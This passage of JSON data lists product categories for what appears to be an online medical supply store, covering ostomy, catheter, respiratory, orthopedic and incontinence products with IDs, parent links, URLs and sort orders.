Supplies","parent_id":72,"depth":2,"RedirectUrl":"\/c-irrigation-and-drainage-supplies.html","SortOrder":11},{"TopCategoryId":3478,"id":164,"name":"Coloplast Assura AC Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-ac-two-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":120,"name":"Coloplast Assura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-assura-one-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":167,"name":"Coloplast Assura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-two-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1078,"name":"Coloplast Sensura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-one-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1319,"name":"Odor Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-odor-removers.html","SortOrder":12},{"TopCategoryId":3478,"id":2894,"name":"Ostomy Appliance Cleaners","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-appliance-cleaners.html","SortOrder":13},{"TopCategoryId":3478,"id":117,"name":"Hollister Karaya 5 One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-karaya-5-one-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":1079,"name":"Coloplast Sensura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-two-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":3212,"name":"Latex Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-latex-catheters.html","SortOrder":13},{"TopCategoryId":3478,"id":3204,"name":"Silicone Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-silicone-catheters.html","SortOrder":14},{"TopCategoryId":3478,"id":104,"name":"Hollister Premier One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-premier-one-piece.html","SortOrder":14},{"TopCategoryId":3478,"id":1301,"name":"Adhesives and Adhesive Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-adhesives-and-removers.html","SortOrder":14},{"TopCategoryId":3478,"id":76,"name":"ConvaTec Esteem Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-esteem-two-piece.html","SortOrder":14},{"TopCategoryId":1189,"id":1189,"name":"Hospital and Clinical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-hospital-and-clinical-supplies.html","SortOrder":14},{"TopCategoryId":3478,"id":89,"name":"ConvaTec SUR-FIT Natura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-natura-two-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":99,"name":"ConvaTec Activelife One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-activelife-one-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":3203,"name":"Touchless Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-touchless-catheters.html","SortOrder":15},{"TopCategoryId":3478,"id":1321,"name":"ConvaTec Esteem One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-esteem-one-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":96,"name":"ConvaTec SUR-FIT Autolock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-autolock-two-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":132,"name":"Hollister New Image Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-new-image-two-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":1300,"name":"Nu-Hope One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-nu-hope-one-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":138,"name":"Hollister CenterPointLock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-centerpointlock-two-piece.html","SortOrder":18},{"TopCategoryId":3479,"id":250,"name":"Respiratory","parent_id":3479,"depth":1,"RedirectUrl":"\/c-respiratory.html","SortOrder":20},{"TopCategoryId":3478,"id":310,"name":"Enteral Feeding Tubes","parent_id":305,"depth":2,"RedirectUrl":"\/c-feeding-tubes.html","SortOrder":51},{"TopCategoryId":3478,"id":306,"name":"Enteral Feeding Bags","parent_id":305,"depth":2,"RedirectUrl":"\/c-pump-sets.html","SortOrder":52},{"TopCategoryId":3478,"id":311,"name":"Enteral Pumps","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-pumps.html","SortOrder":53},{"TopCategoryId":3478,"id":603,"name":"Enteral Feeding Accessories","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-feeding-accessories.html","SortOrder":54},{"TopCategoryId":3478,"id":313,"name":"Enteral Nutrition","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-nutrition.html","SortOrder":55},{"TopCategoryId":3480,"id":267,"name":"Orthopedics","parent_id":3480,"depth":1,"RedirectUrl":"\/c-orthopedics.html","SortOrder":57},{"TopCategoryId":3480,"id":388,"name":"Rehab & Exercise","parent_id":1192,"depth":2,"RedirectUrl":"\/c-rehab-exercise.html","SortOrder":58},{"TopCategoryId":3480,"id":894,"name":"Hot And Cold Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hot-and-cold-therapy.html","SortOrder":59},{"TopCategoryId":3480,"id":444,"name":"Daily Aids","parent_id":3480,"depth":1,"RedirectUrl":"\/c-aids-for-daily-living.html","SortOrder":60},{"TopCategoryId":3480,"id":1276,"name":"Splinting","parent_id":1192,"depth":2,"RedirectUrl":"\/c-splinting.html","SortOrder":60},{"TopCategoryId":3480,"id":234,"name":"Compression Stockings","parent_id":1192,"depth":2,"RedirectUrl":"\/c-compression-stockings.html","SortOrder":61},{"TopCategoryId":3480,"id":1194,"name":"Pain Relief","parent_id":1192,"depth":2,"RedirectUrl":"\/c-pain-relief.html","SortOrder":62},{"TopCategoryId":3480,"id":787,"name":"Fitness products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-fitness-equipment.html","SortOrder":63},{"TopCategoryId":3480,"id":605,"name":"Massage Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-massage.html","SortOrder":64},{"TopCategoryId":3480,"id":387,"name":"Electrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-electrotherapy.html","SortOrder":65},{"TopCategoryId":3480,"id":788,"name":"Aquatic Rehab Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aquatic-rehab.html","SortOrder":66},{"TopCategoryId":3480,"id":1044,"name":"Lymphedema","parent_id":1192,"depth":2,"RedirectUrl":"\/c-lymphedema.html","SortOrder":67},{"TopCategoryId":3480,"id":777,"name":"Magnetic Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-magnet-therapy.html","SortOrder":68},{"TopCategoryId":3480,"id":1075,"name":"Prosthetics","parent_id":1192,"depth":2,"RedirectUrl":"\/c-prosthetics.html","SortOrder":68},{"TopCategoryId":3480,"id":1055,"name":"Light Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-light-therapy.html","SortOrder":69},{"TopCategoryId":3480,"id":2828,"name":"Body Cooling Products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-body-cooling-products.html","SortOrder":70},{"TopCategoryId":3480,"id":241,"name":"Bath Safety Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-bath-safety.html","SortOrder":70},{"TopCategoryId":3480,"id":2322,"name":"Taping Techniques","parent_id":1192,"depth":2,"RedirectUrl":"\/c-taping-techniques.html","SortOrder":71},{"TopCategoryId":3480,"id":717,"name":"Reachers or Reaching Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reachers.html","SortOrder":72},{"TopCategoryId":3480,"id":728,"name":"Paraffin Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-paraffin-therapy.html","SortOrder":72},{"TopCategoryId":3480,"id":791,"name":"Balance And Stability","parent_id":388,"depth":3,"RedirectUrl":"\/c-bars-rolls-and-bolsters.html","SortOrder":73},{"TopCategoryId":3480,"id":712,"name":"Dining And Drinking Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dining-and-drinking-utilities.html","SortOrder":73},{"TopCategoryId":3480,"id":2307,"name":"Kitchen Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-kitchen-aid.html","SortOrder":74},{"TopCategoryId":3480,"id":640,"name":"Strength Training Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-dumbbells-weights-and-racks.html","SortOrder":74},{"TopCategoryId":3480,"id":921,"name":"Aromatherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aromatherapy.html","SortOrder":74},{"TopCategoryId":3480,"id":786,"name":"Hydrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hydrotherapy.html","SortOrder":75},{"TopCategoryId":3480,"id":1192,"name":"Rehab & Therapy","parent_id":3480,"depth":1,"RedirectUrl":"\/c-rehabilitation-therapy.html","SortOrder":75},{"TopCategoryId":3480,"id":642,"name":"Cardio Exercise Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-exercise-equipment.html","SortOrder":75},{"TopCategoryId":3480,"id":3242,"name":"OTC Essentials","parent_id":444,"depth":2,"RedirectUrl":"\/c-otc-essentials.html","SortOrder":75},{"TopCategoryId":3480,"id":960,"name":"Nutrition","parent_id":444,"depth":2,"RedirectUrl":"\/c-nutrition.html","SortOrder":76},{"TopCategoryId":3480,"id":639,"name":"Rehab Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-rehabexercise.html","SortOrder":76},{"TopCategoryId":3480,"id":510,"name":"Pivotal therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-acupressure.html","SortOrder":76},{"TopCategoryId":3480,"id":2329,"name":"Hand Therapy Exercise","parent_id":388,"depth":3,"RedirectUrl":"\/c-hand-therapy-exercise.html","SortOrder":77},{"TopCategoryId":3480,"id":691,"name":"Hearing and Listening Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-hearing-impaired.html","SortOrder":77},{"TopCategoryId":3480,"id":457,"name":"Bedroom Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-bedroom-aids.html","SortOrder":78},{"TopCategoryId":3480,"id":644,"name":"Leg Exercisers","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-exerciser.html","SortOrder":78},{"TopCategoryId":3480,"id":3040,"name":"Fitness Trackers and Watches","parent_id":388,"depth":3,"RedirectUrl":"\/c-fitness-trackers-and-watches.html","SortOrder":79},{"TopCategoryId":3480,"id":857,"name":"Dressing & Grooming Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dressinggrooming-aids.html","SortOrder":79},{"TopCategoryId":3480,"id":718,"name":"Low Vision Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-low-vision-aids.html","SortOrder":80},{"TopCategoryId":3480,"id":390,"name":"Exercise Balls","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-balls.html","SortOrder":80},{"TopCategoryId":2979,"id":2979,"name":"SALE","parent_id":0,"depth":0,"RedirectUrl":"\/c-sale.html","SortOrder":80},{"TopCategoryId":3480,"id":1217,"name":"Books and DVD","parent_id":1192,"depth":2,"RedirectUrl":"\/c-books-and-dvds.html","SortOrder":81},{"TopCategoryId":3480,"id":407,"name":"Exercise Mats","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-mats.html","SortOrder":81},{"TopCategoryId":3480,"id":2308,"name":"Car And Travel Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-car-and-travel-aids.html","SortOrder":81},{"TopCategoryId":3480,"id":2317,"name":"Sitting And Standing Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-sitting-and-standing-aids.html","SortOrder":82},{"TopCategoryId":3480,"id":565,"name":"Yoga And Pilates","parent_id":787,"depth":3,"RedirectUrl":"\/c-yoga-pilates.html","SortOrder":82},{"TopCategoryId":3480,"id":1928,"name":"Jump Ropes and Agility","parent_id":787,"depth":3,"RedirectUrl":"\/c-jump-ropes.html","SortOrder":83},{"TopCategoryId":3480,"id":294,"name":"Personal Care Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-personal-care-aids.html","SortOrder":83},{"TopCategoryId":3480,"id":470,"name":"Stretching And Flexibility","parent_id":787,"depth":3,"RedirectUrl":"\/c-Stretching-Equipment.html","SortOrder":84},{"TopCategoryId":3480,"id":2693,"name":"Natural & Organic Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-natural-and-organic-products.html","SortOrder":84},{"TopCategoryId":3480,"id":873,"name":"Pill Crusher or Splitter","parent_id":444,"depth":2,"RedirectUrl":"\/c-pill-crushersplitter.html","SortOrder":85},{"TopCategoryId":3480,"id":1929,"name":"Rebounders","parent_id":787,"depth":3,"RedirectUrl":"\/c-rebounders.html","SortOrder":85},{"TopCategoryId":3480,"id":629,"name":"Writing And Reading Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reading-writing-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1106,"name":"Household Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-household-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1213,"name":"Recreation And Leisure Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-recreation-and-leisure-aids.html","SortOrder":87},{"TopCategoryId":3480,"id":671,"name":"UV Protection","parent_id":444,"depth":2,"RedirectUrl":"\/c-uv-protection.html","SortOrder":89},{"TopCategoryId":3479,"id":950,"name":"Air Purifiers","parent_id":949,"depth":3,"RedirectUrl":"\/c-air-purifiers.html","SortOrder":100},{"TopCategoryId":3479,"id":955,"name":"Allergy Relief","parent_id":949,"depth":3,"RedirectUrl":"\/c-allergy-relief.html","SortOrder":101},{"TopCategoryId":3479,"id":1077,"name":"Humidifier","parent_id":949,"depth":3,"RedirectUrl":"\/c-humidifier.html","SortOrder":103},{"TopCategoryId":3479,"id":975,"name":"Tracheal Tubes and Tube Holders","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-tubes-and-tube-holders.html","SortOrder":110},{"TopCategoryId":3479,"id":991,"name":"Tracheal Masks","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-masks.html","SortOrder":111},{"TopCategoryId":3479,"id":257,"name":"Tracheal Humidification","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-humidification.html","SortOrder":112},{"TopCategoryId":3479,"id":973,"name":"Tracheal Care Kits","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-kits.html","SortOrder":113},{"TopCategoryId":3480,"id":1095,"name":"Ankle Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-ankle-support.html","SortOrder":200},{"TopCategoryId":3480,"id":825,"name":"Back and Abdomen Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-back-and-abdomen.html","SortOrder":201},{"TopCategoryId":3478,"id":319,"name":"Moisture Barriers","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisture-barriers.html","SortOrder":201},{"TopCategoryId":3480,"id":269,"name":"Elbow Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-elbow-supports.html","SortOrder":202},{"TopCategoryId":3478,"id":726,"name":"Diapers and Briefs","parent_id":455,"depth":2,"RedirectUrl":"\/c-diapers-and-briefs.html","SortOrder":202},{"TopCategoryId":3478,"id":216,"name":"Incontinence Pads and Liners","parent_id":455,"depth":2,"RedirectUrl":"\/c-pads-and-liners.html","SortOrder":203},{"TopCategoryId":3480,"id":268,"name":"Hand & Wrist Braces","parent_id":267,"depth":2,"RedirectUrl":"\/c-hand-wrist-braces.html","SortOrder":203},{"TopCategoryId":3478,"id":314,"name":"Moisturizers\/Skin Conditioners","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisturizersskin-conditioners.html","SortOrder":203},{"TopCategoryId":3478,"id":315,"name":"Protective Cream and Ointment","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-creamointment.html","SortOrder":204},{"TopCategoryId":3480,"id":698,"name":"Thumb and Finger Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-thumbfinger-supports.html","SortOrder":204},{"TopCategoryId":3478,"id":2749,"name":"Incontinence Clamps","parent_id":455,"depth":2,"RedirectUrl":"\/c-incontinence-clamps.html","SortOrder":204},{"TopCategoryId":3478,"id":1109,"name":"Underpads","parent_id":455,"depth":2,"RedirectUrl":"\/c-underpads.html","SortOrder":205},{"TopCategoryId":3480,"id":3552,"name":"Neck Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-neck-supports.html","SortOrder":205},{"TopCategoryId":3478,"id":316,"name":"Antimicrobial and Antifungal Products","parent_id":298,"depth":3,"RedirectUrl":"\/c-antimicrobialantifungal-products.html","SortOrder":205},{"TopCategoryId":3478,"id":323,"name":"Skin Cleanser","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-cleanser.html","SortOrder":206},{"TopCategoryId":3480,"id":271,"name":"Knee Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-knee-supports.html","SortOrder":206},{"TopCategoryId":3478,"id":3484,"name":"Level of Protection","parent_id":455,"depth":2,"RedirectUrl":"\/c-the-level-of-protection.html","SortOrder":206},{"TopCategoryId":3478,"id":2980,"name":"Kegel Exerciser","parent_id":455,"depth":2,"RedirectUrl":"\/c-kegel-exerciser.html","SortOrder":207},{"TopCategoryId":3480,"id":817,"name":"Orthopedic Pillows, Cushions and Wedges","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedic-pillows-cushions-and-wedges.html","SortOrder":207},{"TopCategoryId":3480,"id":1056,"name":"Orthopedics Cast","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedics-cast.html","SortOrder":208},{"TopCategoryId":3478,"id":1111,"name":"Washcloths and Wipes","parent_id":455,"depth":2,"RedirectUrl":"\/c-washcloths-and-wipes.html","SortOrder":208},{"TopCategoryId":3478,"id":321,"name":"Hair and Body Care","parent_id":298,"depth":3,"RedirectUrl":"\/c-hair-and-body-care.html","SortOrder":208},{"TopCategoryId":3478,"id":320,"name":"Protective Wipes, Dressings and Towelettes","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-wipes-dressings-and-towelettes.html","SortOrder":209},{"TopCategoryId":3480,"id":504,"name":"Patient Positioner","parent_id":267,"depth":2,"RedirectUrl":"\/c-patient-positioners.html","SortOrder":209},{"TopCategoryId":3480,"id":273,"name":"Arm and Shoulder Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-armshoulder-support.html","SortOrder":210},{"TopCategoryId":3478,"id":1011,"name":"Diaper Disposal System","parent_id":455,"depth":2,"RedirectUrl":"\/c-waste-receptacles.html","SortOrder":210},{"TopCategoryId":3478,"id":324,"name":"Skin Protective Films & Powder","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-accessories.html","SortOrder":210},{"TopCategoryId":3478,"id":2715,"name":"Perineal Skin Care","parent_id":455,"depth":2,"RedirectUrl":"\/c-perineal-skin-care-products.html","SortOrder":211},{"TopCategoryId":3480,"id":804,"name":"Hip Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-hip-orthotics.html","SortOrder":211},{"TopCategoryId":3480,"id":809,"name":"Limb Elevators","parent_id":267,"depth":2,"RedirectUrl":"\/c-limb-elevators.html","SortOrder":212},{"TopCategoryId":3478,"id":3486,"name":"Heavy Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-heavy-protection.html","SortOrder":212},{"TopCategoryId":3478,"id":3487,"name":"Light Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-light-protection.html","SortOrder":213},{"TopCategoryId":3480,"id":1100,"name":"Heel and Foot Care","parent_id":267,"depth":2,"RedirectUrl":"\/c-heel-and-foot-care.html","SortOrder":213},{"TopCategoryId":3480,"id":1099,"name":"Calf, Shin and Thigh Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-calf-shin-and-thigh-supports.html","SortOrder":214},{"TopCategoryId":3478,"id":3488,"name":"Medium Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-medium-protection.html","SortOrder":214},{"TopCategoryId":3478,"id":3485,"name":"Bowel\/Fecal Incontinence","parent_id":3484,"depth":3,"RedirectUrl":"\/c-bowel-fecal-incontinence.html","SortOrder":215},{"TopCategoryId":3478,"id":3489,"name":"Overnight Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-overnight-protection.html","SortOrder":216},{"TopCategoryId":3480,"id":1170,"name":"Stockings","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings.html","SortOrder":217},{"TopCategoryId":3480,"id":1169,"name":"Socks","parent_id":234,"depth":3,"RedirectUrl":"\/c-socks.html","SortOrder":218},{"TopCategoryId":3480,"id":1094,"name":"Stockings and Socks Aids","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings-and-socks-aids.html","SortOrder":219},{"TopCategoryId":3480,"id":813,"name":"Cervical Traction Device","parent_id":3552,"depth":3,"RedirectUrl":"\/c-traction-set.html","SortOrder":226},{"TopCategoryId":3480,"id":832,"name":"Splinting Hook and Loop","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-hook-and-loop.html","SortOrder":232},{"TopCategoryId":3480,"id":2352,"name":"Splinting Tools","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-tools.html","SortOrder":233},{"TopCategoryId":3480,"id":2351,"name":"Stockinette","parent_id":1276,"depth":3,"RedirectUrl":"\/c-stockinette.html","SortOrder":234},{"TopCategoryId":3479,"id":251,"name":"Nebulizers And Compressors","parent_id":250,"depth":2,"RedirectUrl":"\/c-nebulizers-compressorsinhalers.html","SortOrder":243},{"TopCategoryId":3479,"id":982,"name":"CPAP and BiPAP System","parent_id":250,"depth":2,"RedirectUrl":"\/c-cpapbipap-systems.html","SortOrder":244},{"TopCategoryId":3479,"id":567,"name":"PEP Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-pep-therapy.html","SortOrder":245},{"TopCategoryId":3479,"id":736,"name":"Pulse Oximeters","parent_id":250,"depth":2,"RedirectUrl":"\/c-pulse-oximeters.html","SortOrder":246},{"TopCategoryId":3479,"id":974,"name":"Tracheostomy","parent_id":250,"depth":2,"RedirectUrl":"\/c-tracheostomy.html","SortOrder":247},{"TopCategoryId":3479,"id":963,"name":"Suction Machines and Aspirators","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-machinesaspirators.html","SortOrder":248},{"TopCategoryId":3479,"id":949,"name":"Allergy Prevention and Relief","parent_id":250,"depth":2,"RedirectUrl":"\/c-allergy-prevention-and-relief.html","SortOrder":249},{"TopCategoryId":3479,"id":769,"name":"Oxygen Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-oxygen-therapy.html","SortOrder":250},{"TopCategoryId":3479,"id":302,"name":"Suction Therapy Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-therapy-accessories.html","SortOrder":250},{"TopCategoryId":3479,"id":977,"name":"Peak Flow Meters\/Spirometers","parent_id":250,"depth":2,"RedirectUrl":"\/c-peak-flow-metersspirometers.html","SortOrder":251},{"TopCategoryId":3479,"id":299,"name":"Tracheal Care Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-accessories.html","SortOrder":251},{"TopCategoryId":3479,"id":964,"name":"Suction Catheters","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-catheters.html","SortOrder":253},{"TopCategoryId":3479,"id":993,"name":"Yankauers","parent_id":974,"depth":3,"RedirectUrl":"\/c-yankauers.html","SortOrder":254},{"TopCategoryId":3480,"id":1216,"name":"Meal Preparation Aids","parent_id":2307,"depth":3,"RedirectUrl":"\/c-meal-preparation-aids.html","SortOrder":257},{"TopCategoryId":3479,"id":979,"name":"CPAP Machines","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-machines.html","SortOrder":261},{"TopCategoryId":3479,"id":990,"name":"CPAP Masks and Interfaces","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-masks-and-interfaces.html","SortOrder":262},{"TopCategoryId":3479,"id":980,"name":"CPAP Humidifiers","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-humidifiers.html","SortOrder":263},{"TopCategoryId":3479,"id":992,"name":"CPAP Accessories","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-accessories.html","SortOrder":264},{"TopCategoryId":3478,"id":3198,"name":"Catheters","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheter.html","SortOrder":301},{"TopCategoryId":3478,"id":20,"name":"External Condom Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-externalcondom-catheters.html","SortOrder":301},{"TopCategoryId":3478,"id":27,"name":"Intermittent Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-intermittent-catheters.html","SortOrder":302},{"TopCategoryId":3478,"id":3219,"name":"Urological Supplies","parent_id":19,"depth":2,"RedirectUrl":"\/c-misc-urological-supplies.html","SortOrder":302},{"TopCategoryId":3480,"id":952,"name":"Hip Kits","parent_id":857,"depth":3,"RedirectUrl":"\/c-hip-kits.html","SortOrder":302},{"TopCategoryId":3480,"id":2316,"name":"Leg Lifters","parent_id":457,"depth":3,"RedirectUrl":"\/c-leg-lifter.html","SortOrder":303},{"TopCategoryId":3478,"id":3234,"name":"Urinalysis","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinalysis.html","SortOrder":303},{"TopCategoryId":3478,"id":69,"name":"Foley Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-foley-catheters.html","SortOrder":303},{"TopCategoryId":3478,"id":654,"name":"Closed System Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-closed-system-catheters.html","SortOrder":304},{"TopCategoryId":3478,"id":2855,"name":"Urinary Health Nutrition","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-tract-bladder-health.html","SortOrder":304},{"TopCategoryId":3478,"id":337,"name":"Erectile Dysfunction","parent_id":3225,"depth":3,"RedirectUrl":"\/c-impotence.html","SortOrder":305},{"TopCategoryId":3478,"id":2781,"name":"Urinary Catheters Type","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheters-type.html","SortOrder":305},{"TopCategoryId":3478,"id":3233,"name":"Urinary Tract Infection","parent_id":3225,"depth":3,"RedirectUrl":"\/c-urinary-tract-infection.html","SortOrder":306},{"TopCategoryId":3478,"id":225,"name":"Insertion Trays","parent_id":3219,"depth":3,"RedirectUrl":"\/c-insertionirrigation-trays.html","SortOrder":306},{"TopCategoryId":3478,"id":3109,"name":"Irrigation Trays and Syringes","parent_id":3219,"depth":3,"RedirectUrl":"\/c-irrigation-trays-and-syringes.html","SortOrder":307},{"TopCategoryId":3478,"id":737,"name":"Pessary","parent_id":3219,"depth":3,"RedirectUrl":"\/c-pessary.html","SortOrder":308},{"TopCategoryId":3478,"id":2752,"name":"Catheter Securement Device","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-securement-device.html","SortOrder":309},{"TopCategoryId":3478,"id":3216,"name":"Leg Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-leg-bags.html","SortOrder":311},{"TopCategoryId":3478,"id":3217,"name":"Bedside Drainage Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-bedside-drainage-bag.html","SortOrder":312},{"TopCategoryId":3478,"id":2865,"name":"Urinary Catheter Lubricants","parent_id":685,"depth":3,"RedirectUrl":"\/c-urinary-catheter-lubricants.html","SortOrder":312},{"TopCategoryId":3478,"id":648,"name":"Urinary Tubing and Connectors","parent_id":3219,"depth":3,"RedirectUrl":"\/c-tubings-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":3220,"name":"Leg Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-urinary-leg-bag-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":645,"name":"Drainage Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-drainage-bag-accessories.html","SortOrder":314},{"TopCategoryId":3478,"id":646,"name":"Urinals And Bedpans","parent_id":3219,"depth":3,"RedirectUrl":"\/c-urinalsbedpans.html","SortOrder":314},{"TopCategoryId":3478,"id":2866,"name":"Self Catheterization Aids","parent_id":685,"depth":3,"RedirectUrl":"\/c-self-catheterization-aids.html","SortOrder":315},{"TopCategoryId":3478,"id":3215,"name":"Catheter Plug & Adapter","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-plug-and-adapter.html","SortOrder":316},{"TopCategoryId":3479,"id":770,"name":"Oxygen Cylinders","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cylinders.html","SortOrder":316},{"TopCategoryId":3479,"id":772,"name":"Oxygen Concentrators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrators.html","SortOrder":317},{"TopCategoryId":3480,"id":445,"name":"Dental and Oral Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-dental-and-oral-care.html","SortOrder":317},{"TopCategoryId":3478,"id":1005,"name":"Enema Supplies and Suppositories","parent_id":3219,"depth":3,"RedirectUrl":"\/c-enema-supplies-and-suppositories.html","SortOrder":317},{"TopCategoryId":3479,"id":256,"name":"Oxygen Concentrator Filters","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrator-filters.html","SortOrder":318},{"TopCategoryId":3478,"id":32,"name":"Drainage Bags","parent_id":19,"depth":2,"RedirectUrl":"\/c-drainage-bags.html","SortOrder":318},{"TopCategoryId":3479,"id":773,"name":"Oxygen Cannulas, Tubings and Connectors","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cannulas-tubings-and-connectors.html","SortOrder":319},{"TopCategoryId":3479,"id":771,"name":"Oxygen Conserving Devices & Regulators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-conserving-devices.html","SortOrder":319},{"TopCategoryId":3479,"id":258,"name":"Oxygen 